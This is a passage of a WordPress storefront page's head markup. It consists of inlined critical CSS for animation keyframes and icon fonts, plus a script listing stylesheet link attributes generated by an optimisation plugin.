@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
@-webkit-keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@keyframes zoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@-webkit-keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@keyframes zoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}
@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}
@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}
@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}
@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}
@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}
@-webkit-keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@keyframes zoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@-webkit-keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@keyframes zoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@-webkit-keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}
@keyframes ekitRevealInTop{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}
@-webkit-keyframes ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}
@keyframes ekitRevealInBottom{form{-webkit-transform:scaleY(1);transform:scaleY(1)}to{-webkit-transform:scaleY(0);transform:scaleY(0)}}
@-webkit-keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}
@keyframes ekitRevealInLeft{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}
@-webkit-keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}
@keyframes ekitRevealInRight{form{-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform:scaleX(0);transform:scaleX(0)}}
@-webkit-keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}
@keyframes ekit-hvr-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}
@-webkit-keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}
@keyframes ekit-hvr-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1);transform:scale(1)}}
@-webkit-keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}
@keyframes ekit-hvr-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}
@-webkit-keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}
@keyframes ekit-hvr-wobble-horizontal{16.65%{-webkit-transform:translateX(8px);transform:translateX(8px)}33.3%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}
@-webkit-keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes ekit-hvr-wobble-vertical{16.65%{-webkit-transform:translateY(8px);transform:translateY(8px)}33.3%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}
@-webkit-keyframes ekit-hover-glow-out{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}
@keyframes ekit-hover-glow-out{0%{opacity:.3}40%{opacity:.5;-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5)}100%{-webkit-box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);box-shadow:0 0 0 2px rgba(51,51,51,.1),0 0 10px 10px #333,0 0 0 10px rgba(51,51,51,.5);-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}}
@-webkit-keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes ekit-hover-spined{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@-webkit-keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes ekit-btt-fadein{from{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@-webkit-keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}
@keyframes ekit-btt-fadeOut{from{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8" id="elementor-icons-ekiticons-css">
.ekit-wid-con .icon::before,.elementor-editor-active .icon::before,.elementor-widget .icon::before{font-family:elementskit!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.ekit-wid-con .icon.icon-facebook::before,.icon.icon-facebook::before{content:"\eb43"}.ekit-wid-con .icon.icon-twitter::before,.icon.icon-twitter::before{content:"\eb44"}
.ekit-wid-con .icon.icon-linkedin-1::before,.icon.icon-linkedin-1::before{content:"\eb72"}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3" id="wc-blocks-style-css">
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}
@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16" id="rs-plugin-settings-css">
@keyframes rev-ani-mouse {
	0% {opacity: 1;top: 29%;}
	15% {opacity: 1;top: 70%;}
	50% {opacity: 0;top: 70%;}
	100% {opacity: 0;top: 29%;}
}
@keyframes tp-rotateplane {
  0% { transform: perspective(120px) rotateX(0deg) rotateY(0deg);}
  50% { transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);}
  100% { transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}
}
@keyframes tp-scaleout {
  0% {transform: scale(0.0);}
  100% {transform: scale(1.0);opacity: 0;}
}
@keyframes tp-bouncedelay {
  0%, 80%, 100% {transform: scale(0.0);}
  40% {transform: scale(1.0);}
}
@keyframes tp-rotate { 100% { transform: rotate(360deg);}}
@keyframes tp-bounce {
  0%, 100% {transform: scale(0.0);}
  50% { transform: scale(1.0);}
}
@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}
@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}
@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}
@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}
@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}
@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}
@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}
@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}
@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}
@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}
@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}
@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}
@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}
@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}
@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}
@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}
@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}
@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}

</style>
<style class="bv-critical-css" bv-identifier="media_queries">
@media (max-width: 480px) {.elementor-15742 .elementor-element.elementor-element-20588575>.elementor-background-overlay {background-image: url(https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2024/10/bg-1.png.bv.webp?bv_host=guruventure.in);}}
@media (min-width: 481px) and (max-width: 820px) {.elementor-15742 .elementor-element.elementor-element-20588575>.elementor-background-overlay {background-image: url(https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2024/10/bg-1.png.bv_resized_desktop.png.bv.webp?bv_host=guruventure.in);}}
@media (min-width: 821px) and (max-width: 1536px) {.elementor-15742 .elementor-element.elementor-element-20588575>.elementor-background-overlay {background-image: url(https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2024/10/bg-1.png.bv_resized_desktop.png.bv.webp?bv_host=guruventure.in);}}
@media (min-width: 1537px) {.elementor-15742 .elementor-element.elementor-element-20588575>.elementor-background-overlay {background-image: url(https://guruventure.in/wp-content/uploads/al_opt_content/IMAGE/guruventure.in/wp-content/uploads/2024/10/bg-1.png.bv.webp?bv_host=guruventure.in);}}
</style>


<script id="bv-dl-styles-list" data-cfasync="false" bv-exclude="true">
var linkStyleAttrs = [{"attrs":{"rel":"stylesheet","id":"wcdp-design-css-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-08027cad6f03f9f0ddff20e9a7448069.css","media":"all"},"bv_unique_id":"mCb9BYW9ykw8JQkJTYLW"},{"attrs":{"rel":"stylesheet","id":"spectrum-css-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-158f097cad5cb632083748206968b6d7.css","media":"all"},"bv_unique_id":"Z2oYtCUV3UbpTUp2ICtp"},{"attrs":{"rel":"stylesheet","id":"mCustomScrollbar-css-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-f59e3f4c0087b4d8ddc27bdd9c9ab92b.css","media":"all"},"bv_unique_id":"DMefTr6rpdO9sG2O3xAL"},{"attrs":{"rel":"stylesheet","id":"jbox-css-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-6f24ca39de75651e5ea9c05201273e37.css","media":"all"},"bv_unique_id":"g7buEF7nSayhsHCzklJK"},{"attrs":{"rel":"stylesheet","id":"cropper-css-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-00e5ab318e19163d1e1b774ee2ef6300.css","media":"all"},"bv_unique_id":"U9r05G7dQWoMnxgXunRc"},{"attrs":{"rel":"stylesheet","id":"font-awesome-5-all-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-74bab4578692993514e7f882cc15c218.css","media":"all"},"bv_unique_id":"tyHo1ShGIny5HIXNBEfC"},{"attrs":{"rel":"stylesheet","id":"font-awesome-4-shim-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-c55205bce667f5d812354fd1353e7389.css","media":"all"},"bv_unique_id":"fADeWfzTu3z1WPapQble"},{"attrs":{"rel":"stylesheet","id":"jkit-elements-main-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-ceaeec16c539f8de31046dd88716d127.css","media":"all"},"bv_unique_id":"RNnVVZpZfhJfaJkPRxkW"},{"attrs":{"rel":"stylesheet","id":"wp-block-library-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-693359d40ab420bb23aa1b4be239f162.css","media":"all"},"bv_unique_id":"pXcOEUtxMSQkMGrPHeZ8"},{"attrs":{"rel":"stylesheet","id":"ic-fonts-css","href":"https:\/\/fonts.googleapis.com\/css2?family=Open+Sans:w400,700","media":"all"},"bv_unique_id":"Ep2K07nhjF1q9TM27Dft"},{"attrs":{"rel":"stylesheet","id":"contact-form-7-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-64ac31699f5326cb3c76122498b76f66.css","media":"all"},"bv_unique_id":"6GI9dTTXNEEimnCWNU2J"},{"attrs":{"rel":"stylesheet","id":"select2-css","href":"https:\/\/guruventure.in\/wp-content\/plugins\/woocommerce\/assets\/css\/select2.css?ver=10.4.3","media":"all"},"bv_unique_id":"IHCzsC8iThJgahGWCIxO"},{"attrs":{"rel":"stylesheet","id":"woocommerce-layout-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-e98f5279cacaef826050eb2595082e77.css","media":"all"},"bv_unique_id":"JcFu88MQgqo4GdUa8RHZ"},{"attrs":{"rel":"stylesheet","id":"woocommerce-smallscreen-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-59d266c0ea580aae1113acb3761f7ad5.css","media":"only screen and (max-width: 768px)"},"bv_unique_id":"QU9Sv6EZLfZWHEmETlVQ"},{"attrs":{"rel":"stylesheet","id":"woocommerce-general-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-0a5cfa15a1c3bce6319a071a84e71e83.css","media":"all"},"bv_unique_id":"GZF4bkXABtL3gpeKCOVu"},{"attrs":{"rel":"stylesheet","id":"mc4wp-form-themes-css","href":"https:\/\/guruventure.in\/wp-content\/plugins\/mailchimp-for-wp\/assets\/css\/form-themes.css?ver=4.11.1","media":"all"},"bv_unique_id":"m2hJRhqxVRWgHxlHknyD"},{"attrs":{"rel":"stylesheet","id":"elementor-frontend-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-a286126314ec92d85cd0302320a9564c.css","media":"all"},"bv_unique_id":"viRGYmGBFgp0HMbtLQIz"},{"attrs":{"rel":"stylesheet","id":"elementor-post-15348-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-90ce2917fe3597fdafdf18f81e448f3c.css","media":"all"},"bv_unique_id":"OYLgmr3CBf1rlljSTIV7"},{"attrs":{"rel":"stylesheet","id":"wccs-public-css","href":"https:\/\/guruventure.in\/wp-content\/plugins\/easy-woocommerce-discounts\/public\/css\/wccs-public.min.css?ver=6.9","media":"all"},"bv_unique_id":"l1AkiQji4BIQ9c4BllJR"},{"attrs":{"rel":"stylesheet","id":"cute-alert-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-69fd617ec4e7c36927f85ca08e1a3565.css","media":"all"},"bv_unique_id":"NjWvFSupk2HYCb8Vvyn1"},{"attrs":{"rel":"stylesheet","id":"text-editor-style-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-51c3a61609244c0b628c20d87c96d59e.css","media":"all"},"bv_unique_id":"WO8fT0BV7We27EgpBMgq"},{"attrs":{"rel":"stylesheet","id":"hello-elementor-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-af4b9638d69957103dc5ea259563873e.css","media":"all"},"bv_unique_id":"8X6k0GxS6VxVNfmTnhSg"},{"attrs":{"rel":"stylesheet","id":"hello-elementor-theme-style-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-a480d2bf8c523da1c15b272e519f33f2.css","media":"all"},"bv_unique_id":"mGWiARSpb8xswxCfRiXz"},{"attrs":{"rel":"stylesheet","id":"hello-elementor-header-footer-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-86dbb47955bb9db9c74abc72efb0c6f6.css","media":"all"},"bv_unique_id":"tJrRgiXt8o1kjC3iddvX"},{"attrs":{"rel":"stylesheet","id":"widget-image-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-12045858d487a8ae56337b554a5ee03c.css","media":"all"},"bv_unique_id":"x9WYIAoMJgcKP1Jq5oMr"},{"attrs":{"rel":"stylesheet","id":"widget-nav-menu-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-b643cf05b87fc0f81043862752d9036a.css","media":"all"},"bv_unique_id":"1w9n9jsQXB2vaGPLxEb0"},{"attrs":{"rel":"stylesheet","id":"widget-search-form-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-438f47474f8fcf46278109d0e45705b0.css","media":"all"},"bv_unique_id":"82YibhgbEIp544lctw4N"},{"attrs":{"rel":"stylesheet","id":"widget-woocommerce-menu-cart-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-139034d86269ec956170f1aa4a2f5a2a.css","media":"all"},"bv_unique_id":"fchz3IMkVSWLloHuB53u"},{"attrs":{"rel":"stylesheet","id":"widget-heading-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-c3be9e612baf8fc4af612de8af4c0864.css","media":"all"},"bv_unique_id":"0bokeMjgGBKwvnN6lpI7"},{"attrs":{"rel":"stylesheet","id":"widget-divider-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-3d78dc83d20515d554c4a45df3500bb0.css","media":"all"},"bv_unique_id":"pjA8ayvWw4hamvQFHdUK"},{"attrs":{"rel":"stylesheet","id":"widget-icon-list-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-1c6df716953f870be76c3e88a69a326f.css","media":"all"},"bv_unique_id":"goipVuv42xSQoP7PXBuL"},{"attrs":{"rel":"stylesheet","id":"e-animation-shrink-css","href":"https:\/\/guruventure.in\/wp-content\/uploads\/al_opt_content\/CSS\/guruventure.in\/695c94f3c6af5a41d01eb205\/695c94f3c6af5a41d01eb205-2b125597284341695f4c836055e2e842.css","media":"all"},"bv_unique_id":"3lFY1OtFpE6tjwWZ7d8y"},{"attrs":{"rel":"stylesheet","id":"widget-social-icons-css","href":"https:\/\/guruventure.in\/wp-content\/up